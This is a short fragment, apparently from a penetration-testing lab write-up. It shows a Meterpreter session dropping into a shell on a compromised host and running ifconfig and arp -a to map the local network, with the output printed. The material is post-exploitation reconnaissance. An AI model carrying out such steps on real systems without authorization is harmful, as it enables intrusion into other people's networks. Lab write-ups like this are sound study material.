 meterpreter > shell
Process 1 created.
Channel 1 created.
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:f3:27:aa
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fef3:27aa/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:631 errors:0 dropped:0 overruns:0 frame:0
          TX packets:467 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:419223 (409.3 KB)  TX bytes:67891 (66.2 KB)
          Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:247 errors:0 dropped:0 overruns:0 frame:0
          TX packets:247 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:95665 (93.4 KB)  TX bytes:95665 (93.4 KB)
arp -a
? (10.0.2.3) at 08:00:27:3F:48:E3 [ether] on eth0
? (10.0.2.4) at 08:00:27:AD:25:87 [ether] on eth0